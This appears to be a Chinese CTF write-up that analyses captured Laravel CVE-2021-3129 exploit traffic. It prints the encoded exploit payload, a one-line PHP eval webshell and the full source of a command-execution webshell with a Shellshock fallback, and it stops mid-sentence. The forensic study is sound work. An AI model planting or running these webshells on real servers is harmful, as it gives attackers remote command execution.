绿城杯-Misc-流量分析
- 0x01 复现开始
0x01 复现开始
导出HTTP对象后开始浏览数据包,发现数据包中有奇怪的流量。

经过网上查询, 找到这是CVE-2021-3129 漏洞攻击特征,发现这是一种lavarel的流量数据包,是一个远程RCE的一个漏洞。这个流量是经过加密处理的,需要我们进行还原。

- 将AAA*去掉
- 把=00换为空
- base64解码
<?php
$str = 'P=00D=009=00w=00a=00H=00A=00g=00X=001=009=00I=00Q=00U=00x=00U=00X=000=00N=00P=00T=00V=00B=00J=00T=00E=00V=00S=00K=00C=00k=007=00I=00D=008=00+=00D=00Q=00o=00J=00A=00g=00A=00A=00A=00g=00A=00A=00A=00B=00E=00A=00A=00A=00A=00B=00A=00A=00A=00A=00A=00A=00C=00y=00A=00Q=00A=00A=00Y=00T=00o=00y=00O=00n=00t=00p=00O=00j=00c=007=00T=00z=00o=00z=00M=00j=00o=00i=00T=00W=009=00u=00b=002=00x=00v=00Z=001=00x=00I=00Y=00W=005=00k=00b=00G=00V=00y=00X=00F=00N=005=00c=002=00x=00v=00Z=001=00V=00k=00c=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00I=00i=00O=00j=00E=006=00e=003=00M=006=00O=00T=00o=00i=00A=00C=00o=00A=00c=002=009=00j=00a=002=00V=000=00I=00j=00t=00P=00O=00j=00I=005=00O=00i=00J=00N=00b=002=005=00v=00b=00G=009=00n=00X=00E=00h=00h=00b=00m=00R=00s=00Z=00X=00J=00c=00Q=00n=00V=00m=00Z=00m=00V=00y=00S=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=006=00N=00z=00p=007=00c=00z=00o=00x=00M=00D=00o=00i=00A=00C=00o=00A=00a=00G=00F=00u=00Z=00G=00x=00l=00c=00i=00I=007=00c=00j=00o=00z=00O=003=00M=006=00M=00T=00M=006=00I=00g=00A=00q=00A=00G=00J=001=00Z=00m=00Z=00l=00c=00l=00N=00p=00e=00m=00U=00i=00O=002=00k=006=00L=00T=00E=007=00c=00z=00o=005=00O=00i=00I=00A=00K=00g=00B=00i=00d=00W=00Z=00m=00Z=00X=00I=00i=00O=002=00E=006=00M=00T=00p=007=00a=00T=00o=00w=00O=002=00E=006=00M=00j=00p=007=00a=00T=00o=00w=00O=003=00M=006=00N=00z=00c=006=00I=00m=00V=00j=00a=00G=008=00g=00X=00j=00w=00/=00c=00G=00h=00w=00I=00E=00B=00l=00d=00m=00F=00s=00K=00E=00B=00n=00e=00m=00l=00u=00Z=00m=00x=00h=00d=00G=00U=00o=00Y=00m=00F=00z=00Z=00T=00Y=000=00X=002=00R=00l=00Y=002=009=00k=00Z=00S=00g=00k=00X=001=00B=00P=00U=001=00R=00b=00M=00T=00Q=000=00M=00z=00N=00d=00K=00S=00k=00p=00O=00z=009=00e=00P=00i=00A=00+=00I=00C=005=00j=00b=002=005=00m=00a=00W=00c=00u=00c=00G=00h=00w=00I=00j=00t=00z=00O=00j=00U=006=00I=00m=00x=00l=00d=00m=00V=00s=00I=00j=00t=00O=00O=003=001=009=00c=00z=00o=004=00O=00i=00I=00A=00K=00g=00B=00s=00Z=00X=00Z=00l=00b=00C=00I=007=00T=00j=00t=00z=00O=00j=00E=000=00O=00i=00I=00A=00K=00g=00B=00p=00b=00m=00l=000=00a=00W=00F=00s=00a=00X=00p=00l=00Z=00C=00I=007=00Y=00j=00o=00x=00O=003=00M=006=00M=00T=00Q=006=00I=00g=00A=00q=00A=00G=00J=001=00Z=00m=00Z=00l=00c=00k=00x=00p=00b=00W=00l=000=00I=00j=00t=00p=00O=00i=000=00x=00O=003=00M=006=00M=00T=00M=006=00I=00g=00A=00q=00A=00H=00B=00y=00b=002=00N=00l=00c=003=00N=00v=00c=00n=00M=00i=00O=002=00E=006=00M=00j=00p=007=00a=00T=00o=00w=00O=003=00M=006=00N=00z=00o=00i=00Y=003=00V=00y=00c=00m=00V=00u=00d=00C=00I=007=00a=00T=00o=00x=00O=003=00M=006=00N=00j=00o=00i=00c=003=00l=00z=00d=00G=00V=00t=00I=00j=00t=009=00f=00X=001=00p=00O=00j=00c=007=00a=00T=00o=003=00O=003=000=00F=00A=00A=00A=00A=00Z=00H=00V=00t=00b=00X=00k=00E=00A=00A=00A=00A=00X=00E=00t=00L=00Y=00Q=00Q=00A=00A=00A=00A=00M=00f=00n=00/=00Y=00t=00g=00E=00A=00A=00A=00A=00A=00A=00A=00A=00I=00A=00A=00A=00A=00d=00G=00V=00z=00d=00C=005=000=00e=00H=00Q=00E=00A=00A=00A=00A=00X=00E=00t=00L=00Y=00Q=00Q=00A=00A=00A=00A=00M=00f=00n=00/=00Y=00t=00g=00E=00A=00A=00A=00A=00A=00A=00A=00B=000=00Z=00X=00N=000=00d=00G=00V=00z=00d=00D=00Z=006=00P=00U=00p=00j=00h=00k=00a=00y=00y=00N=00i=00Q=003=00Y=00w=00m=00f=00p=00c=008=00Q=00J=00n=00s=00A=00g=00A=00A=00A=00E=00d=00C=00T=00U=00I=00=00';$str = str_replace("=00","",$str);print($str."\n");print(base64_decode($str));?>
有多个这样的数据包,需要我们进行解码,从前面开始,多试一个类似的数据包就可以发现这里从开始就写入了一句话木马。
解密结果:

关注<?php @eval(@gzinflate(base64_decode($_POST[14433])));
是一种加密的木马,上网查询解密脚本
import base64
import zlib
def decode_config_cmd(basestr):return zlib.decompress(base64.b64decode(basestr),-zlib.MAX_WBITS)
print(decode_config_cmd('c0gtS8zRcEivysxLy0ksSdVISixONTOJT0lNzk9J1VCJD/APDomON6gwSDFJNUpJNUs2TEs0j9XU1LQGAA=='))
#b '@eval(@gzinflate(base64_decode($_POST[_0x0d4e2de6c1fa7])));'
这里既然是写进去了一句话木马,那么就需要我们去查询木马被用来做什么用

找到流量后直接解密看看传进去的是什么,先对前一部分进行解密,然后找到有一个_0x0d4e2de6c1fa7的参数,然后继续跟踪这个参数。

继续解密:
import base64
import zlib
def decode_config_cmd(basestr):return zlib.decompress(base64.b64decode(basestr),-zlib.MAX_WBITS)
print(decode_config_cmd('jVZtT9tIEP5+v2JZWcRWTZy3o5Q9U6MqVSvRAxF0fCiV5dhrsodjW7sOgUv8329m/ZYA1ysI5JmdeXbeZz2RCl/xwqSRUHkSPPtcykwqahM6oBbz4MwvxJL7iViKwhxYzMjySEjXQ8171MxynvrzQHFgg4qIzUrEIhsjC9eRC99psOSm4c+m139Nr7/T2afrr1c3/uevF9M/z79N6Q8NG0jp5pLf+2AJ3EUdtj11qF2jMQ/OwcB8pRZmJW1rfFs9K7TEL/gy90HUtCwWZ5IHYSNIAkUMAedgE9h34Anlr6UognkCZukDaxNmaSHSFWclM4ol+qhP+tTpxzyKhpR5yweEr061pwdeLBLu8yehCtUc7EJ54WJXxWvjvRc1iHa/D7EzwrTAKHh7YbiDn+2dg6GoYcA7MNsdMEP8ocQ/PIOYV6qAId69szb1vRVs+Z/3UgeTLJe7Ns4hcg+gUzIWr9KwEFkK8eNpCMFcFdZG8mIlU4IEyOyIACNfFaa1MaovN5vrvGA0eArxsRhweBr5YcKDFEgeLjJCx8e0TyfxiFa0110GII3QZARCcQxZKAFEga9wEyvk88bIXfTneOJHPMwibqrVXBXgj391Obv5TuOT42E0/jAZvh+MJhP6wx5BfRjq50qreB6Nx7+fjE7i8SBulHj6CEKu91PV+WQ8mI+Hg5PxSfBh3Kj+ahuEbgMX2QN7aLku5OgjPQrJHd0Yqryj9JQ6OxSW4RsqUAIQPTDYpFfnN19c2odUtCS1+vTUWSnpJFkYJI6ai3SXbsnuQH9UJPzDquKJ4v97C/t06tyKNMrWyoFGhYYaj3Z5s2d1e3l7PNnhvTjWKg3jKltzOVvwJHEeh/2Bw9AQbETo/eLZrDMELYhf2Er8KU8wSXS73QYqESmHD2i4RrKbFJWCHhWPek6QFvXRAkbjKWj5ksOwDBvUB/5cgVIXkUGalWVpSBdylJcwBsOSdo0SQwnEYGDU2WZTu5unMIlxLvmNgqKWnjW1LZGldfUwNJssNAx/GeRmr5Bi2bN3GGBykSUYup6NAKysmths7mgnWGwdHsJwhBpIquGIjAOR+tV9Rlzrd+7IVaowH2qRhQ9YgsQI6/B1ZUkGNhlaxHUJlCY5PMQg9Kp49iykTWTo3eMn2T3wtlstswxE0rOsBrCQCAgJiyCTDzAboRQdtaAWxB6aEj7IgUs+n1/Mprh+imVOXIJ7ATrPfL0nbNILVM9ibQ1/ufIvLi9cE5TJEyMlA2fImcYZnR0O9Xp7ZSsIt5RJA4quspJgYsgGHQCmNxy97w/gd4hl0vwdzR+xfhvZerJ+DoBiZT0AwYFqyeyNUjQJJvcq1XGoKDStUYIoUAjGJpciLbpZWt9wI3E3lfv37aU0XEawUqDSQAb3zC+OLyhTDE7V6BCZjVd9ApaNUHW91mJ5oFSxkCst2BBvi+oSgyrlIQpXXnkdE23dV2hEvfoY3go1bKX8dyZSk/6Gz4sXmjmuSFQ14hw2MVKo35NQKOsFZAK3vl65cd7ZEkN6sH9yezSYnCCkl4dJprgW279AZqHfXoIV6rUsvIlUvTYk7ln92ctFzntQrese1Ozo7QM4MUT20kaRfR/+eGWm5raWvtIYvakx6jS8uPatgme79Ahp7VDNe+F+APXb1UdLYQpbuTeHitV2CCayld1ffgduPWG8MIGKagYb/XT5jWK4127K1wQos3c7C6XIi76+qYfr3TXWR2dNPcEbIXMNfnQ2K6JLfNcwvLbvAvvo7BpG0HmSIFPxRmoq5Y4U35Wq+7Cra91ZkHqYC800rt3SAK7XNKHs02b2aBCiUQ7cgfWRoqAGKuFRQBkrw6CAVTZ9CnmuO9ng1qZ6P02vry+vT+ER2UdjIaffuFLBPccVwrq3G4sEsv4F'))
#b'@eval(@gzinflate(base64_decode($_POST[_0xf057e081df888])));'
找出大马:

在线网站美化一下
@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir = @ini_get("open_basedir");
if ($opdir) {$ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);$oparr = preg_split("/;|:/", $opdir);@array_push($oparr, $ocwd, sys_get_temp_dir());foreach ($oparr as $item) {if (!@is_writable($item)) {continue;}$tmdir = $item . "/.fedd1";@mkdir($tmdir);if (!@file_exists($tmdir)) {continue;}@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr = @preg_split("/\\\\|\\//", $tmdir);for ($i = 0; $i < sizeof($cntarr); $i++) {@chdir("..");}@ini_set("open_basedir", "/");@rmdir($tmdir);break;}
}
function asenc($out)
{return $out;
}
function asoutput()
{$output = ob_get_contents();ob_end_clean();echo "36" . "4f2";echo @asenc($output);echo "42" . "ff1";
}
ob_start();
try {$p = base64_decode(substr($_POST["f861d394170244"], 2));$s = base64_decode(substr($_POST["ufbd335828f30f"], 2));$envstr = @base64_decode(substr($_POST["b430b310838a93"], 2));$d = dirname($_SERVER["SCRIPT_FILENAME"]);$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";if (substr($d, 0, 1) == "/") {@putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");} else {@putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if (!empty($envstr)) {$envarr = explode("|||asline|||", $envstr);foreach ($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r = "{$p} {$c}";function fe($f){$d = explode(",", @ini_get("disable_functions"));if (empty($d)) {$d = array();} else {$d = array_map('trim', array_map('strtolower', $d));}return function_exists($f) && is_callable($f) && !in_array($f, $d);}function runshellshock($d, $c){if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; {$c} >{$tmp} 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print $output;return True;}}return False;}function runcmd($c){$ret = 0;$d = dirname($_SERVER["SCRIPT_FILENAME"]);if (fe('system')) {@system($c, $ret);} elseif (fe('passthru')) {@passthru($c, $ret);} elseif (fe('shell_exec')) {print @shell_exec($c);} elseif (fe('exec')) {@exec($c, $o, $ret);print join("\r\n", $o);} elseif (fe('popen')) {$fp = @popen($c, 'r');while (!@feof($fp)) {print @fgets($fp, 2048);}@pclose($fp);} elseif (fe('proc_open')) {$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while (!@feof($io[1])) {print @fgets($io[1], 2048);}while (!@feof($io[2])) {print @fgets($io[2], 2048);}@fclose($io[1]);@fclose($io[2]);@proc_close($p);} elseif (fe('antsystem')) {@antsystem($c);} elseif (runshellshock($d, $c)) {return $ret;} elseif (substr($d, 0, 1) != "/" && @class_exists("COM")) {$w = new COM('WScript.shell');$e = $w->exec($c);$so = $e->StdOut();$ret .= $so->ReadAll();$se = $e->StdErr();$ret .= $se->ReadAll();print $ret;} else {$ret = 127;}return $ret;}$ret = @runcmd($r . " 2>&1");print $ret != 0 ? "ret={$ret}" : "";
} catch (Exception $e) {echo "ERROR://" . $e->getMessage();
}
asoutput();
die;
$p = base64_decode(substr($_POST["f861d394170244"], 2));
$s = base64_decode(substr($_POST["ufbd335828f30f"], 2));
$envstr = @base64_decode(substr($_POST["b430b310838a93"], 2));
根据这三个参数,继续解密出执行的命令是什么。

那么我们就去除掉前两个字符然后进行base64的解码。

拿到执行的命令:
cd /d "D:\\phpstudy_pro\\WWW\\secret"&"C:\Program Files\7-Zip\7z.exe" x secret.zip -pP4Uk6qkh6Gvqwg3y&echo 378df2c234&cd&echo fb7f8f
压缩包的密码为:P4Uk6qkh6Gvqwg3y
然后去找压缩包进行解压

14564
然后继续查看流量,前面已经知道了是是CS马的流量,那么我们继续往下查看即可找到流量,然后提取出压缩包。

将这些数据,放到文本中在使用脚本读出放入zip文件即可。
import binascii
hexdata = ""
with open("test.txt","r") as file:hexdata=file.read()
print(hexdata[0:2],type(hexdata))
hexdata = list(hexdata)
hexdata = ''.join(hexdata)
with open("test.zip","wb") as f:f.write(binascii.unhexlify(hexdata))
得到压缩包解压后生成: